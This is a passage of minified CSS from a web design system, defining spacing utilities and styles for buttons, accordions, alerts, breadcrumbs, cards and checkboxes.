!important}.ms-xs{margin-inline-start:var(--spacing-xs) !important}.ms-md{margin-inline-start:var(--spacing-md) !important}.ms-xl{margin-inline-start:var(--spacing-xl) !important}.ms-3xl{margin-inline-start:var(--spacing-3xl) !important}.ms-4xl{margin-inline-start:var(--spacing-4xl) !important}.ms-5xl{margin-inline-start:var(--spacing-5xl) !important}.ms-7xl{margin-inline-start:var(--spacing-7xl) !important}.ms-0{margin-inline-start:0 !important}.ms-auto{margin-inline-start:auto !important}.me-xs{margin-inline-end:var(--spacing-xs) !important}.me-md{margin-inline-end:var(--spacing-md) !important}.me-xl{margin-inline-end:var(--spacing-xl) !important}.me-3xl{margin-inline-end:var(--spacing-3xl) !important}.me-4xl{margin-inline-end:var(--spacing-4xl) !important}.me-5xl{margin-inline-end:var(--spacing-5xl) !important}.me-7xl{margin-inline-end:var(--spacing-7xl) !important}.me-0{margin-inline-end:0 !important}.me-auto{margin-inline-end:auto !important}.mx-xs{margin-inline:var(--spacing-xs) !important}.mx-md{margin-inline:var(--spacing-md) !important}.mx-xl{margin-inline:var(--spacing-xl) !important}.mx-3xl{margin-inline:var(--spacing-3xl) !important}.mx-4xl{margin-inline:var(--spacing-4xl) !important}.mx-5xl{margin-inline:var(--spacing-5xl) !important}.mx-7xl{margin-inline:var(--spacing-7xl) !important}.mx-0{margin-inline:0 !important}.mx-auto{margin-inline:auto !important}.my-xs{margin-block:var(--spacing-xs) !important}.my-md{margin-block:var(--spacing-md) !important}.my-xl{margin-block:var(--spacing-xl) !important}.my-3xl{margin-block:var(--spacing-3xl) !important}.my-4xl{margin-block:var(--spacing-4xl) !important}.my-5xl{margin-block:var(--spacing-5xl) !important}.my-7xl{margin-block:var(--spacing-7xl) !important}.my-0{margin-block:0 !important}.my-auto{margin-block:auto !important}.gap-xs{gap:var(--spacing-xs) !important}.gap-md{gap:var(--spacing-md) !important}.gap-xl{gap:var(--spacing-xl) !important}.gap-3xl{gap:var(--spacing-3xl) !important}.gap-4xl{gap:var(--spacing-4xl) !important}.gap-5xl{gap:var(--spacing-5xl) !important}.gap-7xl{gap:var(--spacing-7xl) !important}.gap-0{gap:0 !important}.row-gap-xs{row-gap:var(--spacing-xs) !important}.row-gap-md{row-gap:var(--spacing-md) !important}.row-gap-xl{row-gap:var(--spacing-xl) !important}.row-gap-3xl{row-gap:var(--spacing-3xl) !important}.row-gap-4xl{row-gap:var(--spacing-4xl) !important}.row-gap-5xl{row-gap:var(--spacing-5xl) !important}.row-gap-7xl{row-gap:var(--spacing-7xl) !important}.row-gap-0{row-gap:0 !important}.column-gap-xs{column-gap:var(--spacing-xs) !important}.column-gap-md{column-gap:var(--spacing-md) !important}.column-gap-xl{column-gap:var(--spacing-xl) !important}.column-gap-3xl{column-gap:var(--spacing-3xl) !important}.column-gap-4xl{column-gap:var(--spacing-4xl) !important}.column-gap-5xl{column-gap:var(--spacing-5xl) !important}.column-gap-7xl{column-gap:var(--spacing-7xl) !important}.column-gap-0{column-gap:0 !important}.d-grid{display:grid !important}.d-inline-grid{display:inline-grid !important}.align-start{align-items:flex-start !important}.align-end{align-items:flex-end !important}.align-center{align-items:center !important}.align-baseline{align-items:baseline !important}.align-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-1{flex:1 !important}.flex-auto{flex:auto !important}.flex-none{flex:none !important}.text-start{text-align:start !important}.text-end{text-align:end !important}.text-center{text-align:center !important}.text-justify{text-align:justify !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.btn:disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.btn:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn:focus:not(:focus-visible){outline:none}.btn:active:not(:disabled){transform:translateY(0)}.btn-primary{background:var(--button-background-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-primary-default)}.btn-primary:visited{color:#fff !important;border-color:var(--button-background-primary-default) !important;background:var(--button-background-primary-default) !important}.btn-primary:hover:not(:disabled){background:var(--button-background-primary-hovered);border-color:var(--button-background-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md)}.btn-primary:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);box-shadow:none;outline:none;transform:translateY(0)}.btn-primary:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-primary.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-primary.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered);border-color:var(--button-background-oncolor-hovered)}.btn-primary.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed);border-color:var(--button-background-oncolor-pressed)}.btn-primary.on-color:focus:not(:disabled){outline:2px solid var(--button-background-oncolor-focused)}.btn-primary.bg-white{background:#fff !important;color:var(--text-default);border:none}.btn-primary.bg-white:hover:not(:disabled){background:hsla(0,0%,100%,.8) !important;color:var(--text-default);cursor:pointer !important}.btn-neutral{background:var(--button-background-neutral-default);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.btn-neutral:visited{color:var(--text-default) !important;border-color:var(--border-neutral-primary) !important;background:var(--button-background-neutral-default) !important}.btn-neutral:hover:not(:disabled){background:var(--button-background-neutral-hovered);border-color:var(--border-neutral-primary);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-neutral:active:not(:disabled){background:var(--button-background-neutral-pressed);border-color:var(--border-neutral-primary);box-shadow:none;transform:translateY(0)}.btn-neutral:focus:not(:disabled){outline:2px solid var(--button-background-neutral-focused);outline-offset:2px}.btn-neutral.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-neutral.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered)}.btn-neutral.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed)}.btn-secondary{background:rgba(0,0,0,0);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.btn-secondary:visited{color:var(--text-default) !important;border-color:var(--border-neutral-primary) !important;background:rgba(0,0,0,0) !important}.btn-secondary:hover:not(:disabled){background:var(--background-neutral-50);border-color:var(--button-background-primary-default);color:var(--text-default);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-secondary:active:not(:disabled){background:var(--background-neutral-100);border-color:var(--button-background-primary-default);box-shadow:none;transform:translateY(0)}.btn-secondary:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-secondary.on-color{background:var(--button-background-oncolor-default);color:var(--text-default);border:1px solid var(--button-background-oncolor-default)}.btn-secondary.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered)}.btn-secondary.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed)}.btn-outline{background:rgba(0,0,0,0);color:var(--icon-success);border:1px solid var(--icon-success)}.btn-outline:visited{color:var(--icon-success) !important;border-color:var(--icon-success) !important;background:rgba(0,0,0,0) !important}.btn-outline:hover:not(:disabled){background:var(--icon-success);color:var(--text-oncolor-primary);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-outline:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);color:var(--text-oncolor-primary);box-shadow:none;transform:translateY(0)}.btn-outline:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-outline.on-color{background:rgba(0,0,0,0);color:var(--text-oncolor-primary);border:1px solid var(--text-oncolor-primary)}.btn-outline.on-color:hover:not(:disabled){background:var(--button-background-oncolor-hovered);color:var(--text-default)}.btn-outline.on-color:active:not(:disabled){background:var(--button-background-oncolor-pressed);color:var(--text-default)}.btn-subtle{background:var(--background-neutral-50);color:var(--text-default);border:1px solid rgba(0,0,0,0)}.btn-subtle:visited{color:var(--text-default) !important;background:var(--background-neutral-50) !important}.btn-subtle:hover:not(:disabled){background:var(--background-neutral-100);transform:translateY(-1px);box-shadow:var(--shadow-xs)}.btn-subtle:active:not(:disabled){background:var(--background-neutral-200);box-shadow:none;transform:translateY(0)}.btn-subtle:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-subtle.on-color{background:var(--button-background-transparent-default);color:var(--text-oncolor-primary)}.btn-subtle.on-color:hover:not(:disabled){background:var(--button-background-transparent-hovered);color:var(--button-label-transparent-hovered-on-color)}.btn-subtle.on-color:active:not(:disabled){background:var(--button-background-transparent-pressed);color:var(--button-label-transparent-pressed-on-color)}.btn-transparent{background:var(--button-background-transparent-default);color:var(--text-default);border:1px solid rgba(0,0,0,0)}.btn-transparent:visited{color:var(--text-default) !important;background:var(--button-background-transparent-default) !important}.btn-transparent:hover:not(:disabled){background:var(--button-background-transparent-hovered);transform:translateY(-1px)}.btn-transparent:active:not(:disabled){background:var(--button-background-transparent-pressed);box-shadow:none;transform:translateY(0)}.btn-transparent:focus:not(:disabled){outline:2px solid var(--button-background-transparent-focused);outline-offset:2px}.btn-transparent.on-color{background:var(--button-background-transparent-default);color:var(--text-oncolor-primary)}.btn-transparent.on-color:hover:not(:disabled){background:var(--button-background-transparent-hovered);color:var(--button-label-transparent-hovered-on-color)}.btn-transparent.on-color:active:not(:disabled){background:var(--button-background-transparent-pressed);color:var(--button-label-transparent-pressed-on-color)}.btn-ghost{background:rgba(0,0,0,0);color:var(--text-default);border:none}.btn-ghost:visited{color:var(--text-default) !important;background:rgba(0,0,0,0) !important}.btn-ghost:hover:not(:disabled){background:var(--background-neutral-50);transform:translateY(-1px)}.btn-ghost:active:not(:disabled){background:var(--background-neutral-100);transform:translateY(0)}.btn-ghost:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.btn-danger-primary{background:var(--button-background-danger-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-danger-primary-default)}.btn-danger-primary:visited{color:var(--text-oncolor-primary) !important;border-color:var(--button-background-danger-primary-default) !important;background:var(--button-background-danger-primary-default) !important}.btn-danger-primary:hover:not(:disabled){background:var(--button-background-danger-primary-hovered);border-color:var(--button-background-danger-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md)}.btn-danger-primary:active:not(:disabled){background:var(--button-background-danger-primary-pressed);border-color:var(--button-background-danger-primary-pressed);box-shadow:none;transform:translateY(0)}.btn-danger-primary:focus:not(:disabled){outline:2px solid var(--button-background-danger-primary-focused);outline-offset:2px}.btn-danger-primary.on-color{background:var(--button-background-danger-primary-default);color:var(--button-label-danger-primary-default-oncolor)}.btn-danger-primary.on-color:hover:not(:disabled){background:var(--button-background-danger-primary-hovered);color:var(--button-label-danger-primary-hovered-oncolor)}.btn-danger-primary.on-color:active:not(:disabled){background:var(--button-background-danger-primary-pressed);color:var(--button-label-danger-primary-pressed-oncolor)}.btn-danger-secondary{background:var(--button-background-danger-secondary-default);color:var(--colors-red-700);border:1px solid var(--colors-red-200)}.btn-danger-secondary:visited{color:var(--colors-red-700) !important;border-color:var(--colors-red-200) !important;background:var(--button-background-danger-secondary-default) !important}.btn-danger-secondary:hover:not(:disabled){background:var(--button-background-danger-secondary-hovered);border-color:var(--colors-red-300);transform:translateY(-1px);box-shadow:var(--shadow-sm)}.btn-danger-secondary:active:not(:disabled){background:var(--button-background-danger-secondary-pressed);border-color:var(--colors-red-400);box-shadow:none;transform:translateY(0)}.btn-danger-secondary:focus:not(:disabled){outline:2px solid var(--button-background-danger-secondary-focused);outline-offset:2px}.btn-sm{padding:0 12px;height:32px;min-height:32px;max-height:32px;font-size:14px;line-height:20px;gap:var(--spacing-xs)}.btn-lg{height:48px;min-height:48px;max-height:48px;font-size:16px;line-height:24px;gap:var(--spacing-xs)}.btn-xl{padding:0 24px;height:48px;min-height:48px;max-height:48px;font-size:18px;line-height:28px;gap:var(--spacing-md)}.btn-icon{padding:0;width:40px;height:40px;min-width:40px;display:inline-flex;align-items:center;justify-content:center}.btn-icon.btn-sm{width:32px;height:32px;min-width:32px}.btn-icon.btn-lg{width:40px;height:40px;min-width:40px}.btn-icon.btn-xl{width:48px;height:48px;min-width:48px}.btn-full-width{width:100%}input[type=submit].button{background:var(--button-background-primary-default);color:var(--text-oncolor-primary);border:1px solid var(--button-background-primary-default)}input[type=submit].button:hover:not(:disabled){background:var(--button-background-primary-hovered);border-color:var(--button-background-primary-hovered);transform:translateY(-1px);box-shadow:var(--shadow-md);cursor:pointer}input[type=submit].button:active:not(:disabled){background:var(--button-background-primary-pressed);border-color:var(--button-background-primary-pressed);box-shadow:none;outline:none;transform:translateY(0)}input[type=submit].button:focus:not(:disabled){outline:2px solid var(--button-background-primary-focused);outline-offset:2px}input[type=submit].button:focus:not(:focus-visible){outline:none}input[type=submit].button:disabled{opacity:.5;cursor:not-allowed;pointer-events:none}button{border:none}.accordion{box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;position:relative;width:100%}.accordion-header{box-sizing:border-box;display:flex;gap:var(--spacing-xl);align-items:center;padding:var(--spacing-xl);position:relative;width:100%;cursor:pointer;background:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family)}.accordion-header:hover{background-color:var(--background-neutral-50)}.accordion-header:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.accordion-header:active{background-color:var(--background-neutral-100)}.accordion.on-grey-bg .accordion-header:hover,.accordion.on-light-bg .accordion-header:hover{background-color:rgba(0,0,0,0)}.accordion.on-grey-bg .accordion-header:active,.accordion.on-light-bg .accordion-header:active{background-color:rgba(0,0,0,.05)}.accordion.accordion-schs .accordion-header:hover{background-color:rgba(0,0,0,0)}.accordion.accordion-schs .accordion-header:active{background-color:rgba(0,0,0,0)}.accordion.accordion-schs .item-chevron{background-color:var(--background-brand-light) !important}.accordion-title{flex:1;display:flex;flex-direction:column;font-family:var(--font-family);font-weight:var(--text-md-weight-medium);justify-content:center;line-height:var(--text-md-line-height);min-height:1px;min-width:1px;position:relative;color:var(--text-default);font-size:var(--text-md-size)}.accordion-title p{line-height:var(--text-md-line-height);margin:0}.accordion-icon{position:relative;flex-shrink:0;width:16px;height:16px;display:flex;align-items:center;justify-content:center;transition:transform .2s ease}.accordion-icon img{display:block;max-width:100%;width:100%;height:100%}.accordion-content{padding:0 var(--spacing-xl) var(--spacing-xl);width:100%;display:none;color:var(--text-default);font-size:var(--text-md-size);line-height:var(--text-md-line-height);font-family:var(--font-family)}.accordion.expanded .accordion-content{display:block}.accordion.expanded .accordion-icon{transform:rotate(180deg)}.accordion.disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.accordion.disabled .accordion-header{cursor:not-allowed}.accordion-large .accordion-header{padding:var(--spacing-xl);min-height:56px}.accordion-large .accordion-title{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.accordion-medium .accordion-header{padding:var(--spacing-xl);min-height:48px}.accordion-medium .accordion-title{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.accordion-small .accordion-header{padding:var(--spacing-md) var(--spacing-xl);min-height:40px}.accordion-small .accordion-title{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.accordion-flush{border:none}.accordion-list{display:flex;flex-direction:column;gap:0}.accordion-list .accordion{border-bottom:1px solid var(--border-neutral-primary)}.accordion-list .accordion:last-child{border-bottom:none}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md);padding:var(--spacing-xl);border-radius:var(--radius-md);border:1px solid var(--border-neutral-primary);border-inline-start-width:var(--spacing-md);position:relative;margin-bottom:var(--spacing-md)}.alert__icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);background-color:#f9fafb;display:flex;align-items:center;justify-content:center}.alert__icon svg{width:24px;height:24px}.alert__content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm)}.alert__title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);margin:0;line-height:1.4}.alert__message{font-size:var(--text-sm-size);margin:0;line-height:1.5}.alert__actions{display:flex;align-items:center;gap:var(--spacing-md);margin-top:var(--spacing-sm);flex-wrap:wrap}.alert__actions .btn{margin:0}.alert__close{flex-shrink:0;width:24px;height:24px;padding:0;border:none;background:rgba(0,0,0,0);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease;margin-left:auto}.alert__close svg{width:20px;height:20px}.alert__close:hover{opacity:.7}.alert--neutral{background-color:var(--background-card);border-left-color:var(--border-neutral-secondary)}.alert--neutral .alert__icon{color:var(--icon-default)}.alert--neutral .alert__title{color:var(--text-display)}.alert--neutral .alert__message{color:var(--text-default)}.alert--neutral .alert__close{color:var(--icon-default)}.alert--info{background-color:var(--background-card);border-left-color:var(--border-info)}.alert--info .alert__icon{background-color:#eff8ff;color:var(--icon-info)}.alert--info .alert__title{color:var(--text-display)}.alert--info .alert__message{color:var(--text-default)}.alert--info .alert__close{color:var(--icon-default)}.alert--success{background-color:var(--background-card);border-left-color:var(--border-success)}.alert--success .alert__icon{background-color:#ecfdf3;color:var(--icon-success)}.alert--success .alert__title{color:var(--text-display)}.alert--success .alert__message{color:var(--text-default)}.alert--success .alert__close{color:var(--icon-default)}.alert--warning{background-color:var(--background-card);border-left-color:var(--border-warning)}.alert--warning .alert__icon{background-color:#fffaeb;color:var(--icon-warning)}.alert--warning .alert__title{color:var(--text-display)}.alert--warning .alert__message{color:var(--text-default)}.alert--warning .alert__close{color:var(--icon-default)}.alert--destructive,.alert--error{background-color:var(--background-card);border-left-color:var(--border-danger)}.alert--destructive .alert__icon,.alert--error .alert__icon{background-color:#fef3f2;color:var(--icon-danger)}.alert--destructive .alert__title,.alert--error .alert__title{color:var(--text-display)}.alert--destructive .alert__message,.alert--error .alert__message{color:var(--text-default)}.alert--destructive .alert__close,.alert--error .alert__close{color:var(--icon-default)}.alert--neutral.alert--colored{background-color:var(--background-neutral-100);border-color:var(--border-neutral-secondary);border-left-color:var(--border-neutral-secondary)}.alert--info.alert--colored{background-color:var(--background-info-50);border-color:var(--border-info);border-left-color:var(--border-info)}.alert--success.alert--colored{background-color:var(--background-success-50);border-color:var(--border-success);border-left-color:var(--border-success)}.alert--warning.alert--colored{background-color:var(--background-warning-50);border-color:var(--border-warning);border-left-color:var(--border-warning)}.alert--destructive.alert--colored,.alert--error.alert--colored{background-color:var(--background-danger-50);border-color:var(--border-danger);border-left-color:var(--border-danger)}.alert--mobile{flex-direction:column;gap:var(--spacing-lg)}.alert--mobile .alert__icon{align-self:flex-start}.alert--mobile .alert__content{width:100%}.alert--mobile .alert__actions{width:100%}.alert--mobile .alert__actions .btn{flex:1;min-width:0}.alert--mobile .alert__close{position:absolute;top:var(--spacing-md);right:var(--spacing-md);margin-left:0}[dir=rtl] .alert--mobile .alert__close{right:auto;left:var(--spacing-md)}.alert--dismissing{animation:alert-slide-out .3s ease forwards}[dir=rtl] .alert{direction:rtl;border-left:1px solid var(--border-neutral-primary);border-inline-start-width:var(--spacing-md)}[dir=rtl] .alert .alert__close{margin-left:0;margin-right:auto}[dir=rtl] .alert.alert--neutral{border-right-color:var(--border-neutral-secondary)}[dir=rtl] .alert.alert--info{border-right-color:var(--border-info)}[dir=rtl] .alert.alert--success{border-right-color:var(--border-success)}[dir=rtl] .alert.alert--warning{border-right-color:var(--border-warning)}[dir=rtl] .alert.alert--destructive,[dir=rtl] .alert.alert--error{border-right-color:var(--border-danger)}.alert-container{display:flex;flex-direction:column;gap:var(--spacing-md)}.alert-container--fixed{position:fixed;z-index:2000;max-width:500px;width:100%}.alert-container--top-right{top:var(--spacing-3xl);right:var(--spacing-3xl)}[dir=rtl] .alert-container--top-right{right:auto;left:var(--spacing-3xl)}.alert-container--top-left{top:var(--spacing-3xl);left:var(--spacing-3xl)}[dir=rtl] .alert-container--top-left{left:auto;right:var(--spacing-3xl)}.alert-container--top-center{top:var(--spacing-3xl);left:50%;transform:translateX(-50%)}.alert-container--bottom-right{bottom:var(--spacing-3xl);right:var(--spacing-3xl)}[dir=rtl] .alert-container--bottom-right{right:auto;left:var(--spacing-3xl)}.alert-container--bottom-left{bottom:var(--spacing-3xl);left:var(--spacing-3xl)}[dir=rtl] .alert-container--bottom-left{left:auto;right:var(--spacing-3xl)}.alert-container--bottom-center{bottom:var(--spacing-3xl);left:50%;transform:translateX(-50%)}@keyframes alert-slide-in{from{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes alert-slide-out{from{opacity:1;max-height:500px;margin-bottom:var(--spacing-md)}to{opacity:0;max-height:0;margin-bottom:0;padding-top:0;padding-bottom:0}}.alert--animated{animation:alert-slide-in .3s ease}@media(max-width: 768px){.alert{flex-direction:column}.alert .alert__close{position:absolute;top:var(--spacing-md);right:var(--spacing-md);margin-left:0}.alert .alert__actions{width:100%}.alert .alert__actions .btn{flex:1}.alert-container--fixed{left:var(--spacing-md);right:var(--spacing-md);max-width:calc(100% - var(--spacing-3xl))}.alert-container--fixed.alert-container--top-center,.alert-container--fixed.alert-container--bottom-center{transform:none;left:var(--spacing-md)}}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:auto;margin-bottom:var(--spacing-md)}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs);align-items:center;padding-left:0;padding-right:var(--spacing-xs);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs);align-items:center;padding:0;position:relative;flex-shrink:0;font-family:var(--font-family);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--link-neutral);font-size:var(--text-sm-size);text-decoration:none;white-space:nowrap}.breadcrumb-item a:hover,.breadcrumb-item span:hover{color:var(--link-neutral-hovered);text-decoration:underline}.breadcrumb-item a:focus,.breadcrumb-item span:focus{outline:2px solid var(--button-background-primary-focused);outline-offset:2px;border-radius:2px}.breadcrumb-item-separator{position:relative;flex-shrink:0;width:16px;height:16px;display:flex;align-items:center;justify-content:center;color:var(--text-default-disabled)}.breadcrumb-item-separator svg,.breadcrumb-item-separator img{display:block;max-width:100%;width:100%;height:100%}.breadcrumb-item--root a,.breadcrumb-item--root span{color:var(--link-neutral)}.breadcrumb-item--middle a,.breadcrumb-item--middle span{color:var(--link-neutral)}.breadcrumb-item--middle-overflow{position:relative}.breadcrumb-item--middle-overflow a,.breadcrumb-item--middle-overflow span{color:var(--link-neutral)}.breadcrumb-item--middle-overflow-menu{display:none;position:absolute;top:100%;left:0;background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);box-shadow:var(--shadow-lg);padding:var(--spacing-md);z-index:1000;min-width:120px;margin-top:var(--spacing-xs)}.breadcrumb-item--middle-overflow.open .breadcrumb-item--middle-overflow-menu{display:block}.breadcrumb-item--current a,.breadcrumb-item--current span{color:var(--text-default-disabled);cursor:default;pointer-events:none}.breadcrumb-item--current a:hover,.breadcrumb-item--current span:hover{color:var(--text-default-disabled);text-decoration:none}[dir=rtl] .breadcrumb .breadcrumb-item{padding-left:var(--spacing-xs);padding-right:0}[dir=rtl] .breadcrumb .breadcrumb-item-separator{transform:scaleX(-1)}.breadcrumb-levels-overflow .breadcrumb-item--middle-overflow{display:flex}.card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-xl);display:flex;flex-direction:column;gap:var(--card-lg-gap);box-sizing:border-box;transition:all .2s ease;position:relative;width:100%;min-height:160px}.card.p-5xl{padding:var(--spacing-5xl)}.card-image{height:250px;position:relative;overflow:hidden;border-radius:var(--radius-md);width:100%;flex-shrink:0}.card-image img{width:100%;height:100%;object-fit:cover;border-radius:var(--radius-md)}.card-icon{background:var(--background-brand-light);border-radius:var(--radius-full);width:48px;height:48px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.card-icon img,.card-icon svg{width:24px !important;height:24px !important}.card-icon.contact-card-icon img,.card-icon.contact-card-icon svg{width:unset;max-width:40px;height:auto}.card-content{display:flex;flex-direction:column;gap:var(--spacing-md);flex:1;width:100%}.card-title{font-family:var(--font-family);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0}.card-description{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.card-tags{display:flex;gap:var(--spacing-md);flex-wrap:wrap;align-items:flex-start}.card-rating{display:flex;flex-direction:column;gap:var(--spacing-xs);align-items:flex-start;justify-content:center;width:100%}.card-actions{display:flex;gap:var(--spacing-xl);align-items:flex-start;width:100%}.card--shadow{box-shadow:var(--shadow-md);border:1px solid rgba(0,0,0,0)}.card--no-shadow{box-shadow:none;border:1px solid var(--border-neutral-primary)}.card--stroke{box-shadow:none;border:1px solid var(--border-neutral-primary)}.card--default{cursor:default}.card--expandable{cursor:pointer}.card--expandable .card-content{overflow:hidden;max-height:none;transition:max-height .3s ease}.card--expandable.expanded .card-content{max-height:none}.card--expandable:not(.expanded) .card-content{max-height:200px}.card--selectable{cursor:pointer}.card--selectable.selected{border-color:var(--button-background-primary-default);background:var(--background-brand-light)}.card--selectable.selected.card--shadow{box-shadow:var(--shadow-lg)}.card:hover:not(.disabled):not([disabled]){border-color:var(--button-background-primary-default)}.card:hover:not(.disabled):not([disabled]).card--shadow{box-shadow:var(--shadow-lg)}.card:hover:not(.disabled):not([disabled]).card--no-shadow,.card:hover:not(.disabled):not([disabled]).card--stroke{box-shadow:var(--shadow-xs)}.card:focus,.card:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.card:focus:not(:focus-visible){outline:none}.card.disabled,.card[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox{display:inline-flex;align-items:center;gap:var(--spacing-md);cursor:pointer;font-family:var(--font-family);user-select:none;position:relative}.checkbox input[type=checkbox]{position:absolute;opacity:0;width:0;height:0;margin:0;padding:0;pointer-events:none}.checkbox-input{position:relative;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;box-sizing:border-box;transition:all .2s ease;border:2px solid var(--border-neutral-primary);background:var(--background-card);border-radius:var(--radius-sm)}.checkbox-input::after{content:"";position:absolute;display:none;width:100%;height:100%;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.3333 4L6 11.3333L2.66667 8' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:center}.checkbox-input::before{content:"";position:absolute;display:none;width:60%;height:2px;background:var(--text-oncolor-primary);border-radius:1px}.checkbox-label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer}input[type=checkbox]:checked+.checkbox-input{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}input[type=checkbox]:checked+.checkbox-input::after{display:block}input[type=checkbox]:indeterminate+.checkbox-input,.checkbox-input.indeterminate{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}input[type=checkbox]:indeterminate+.checkbox-input::before,.checkbox-input.indeterminate::before{display:block}input[type=checkbox]:indeterminate+.checkbox-input::after,.checkbox-input.indeterminate::after{display:none}.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-primary-hovered);border-color:var(--controls-control-primary-hovered)}input[type=checkbox]:focus+.checkbox-input,input[type=checkbox]:focus-visible+.checkbox-input{outline:2px solid var(--controls-control-primary-focused);outline-offset:2px}input[type=checkbox]:focus:not(:focus-visible)+.checkbox-input{outline:none}.checkbox:active:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox:active:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox:active:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-primary-pressed);border-color:var(--controls-control-primary-pressed)}.checkbox.disabled,.checkbox[disabled],input[type=checkbox]:disabled+.checkbox-input{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox.disabled .checkbox-label,.checkbox[disabled] .checkbox-label,input[type=checkbox]:disabled+.checkbox-input .checkbox-label{cursor:not-allowed;color:var(--text-default-disabled)}.checkbox.read-only{cursor:default}.checkbox.read-only .checkbox-input{cursor:default}.checkbox.read-only .checkbox-label{cursor:default;color:var(--text-default-disabled)}.checkbox--medium .checkbox-input{width:24px;height:24px;min-width:24px;min-height:24px}.checkbox--medium .checkbox-label{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.checkbox--small 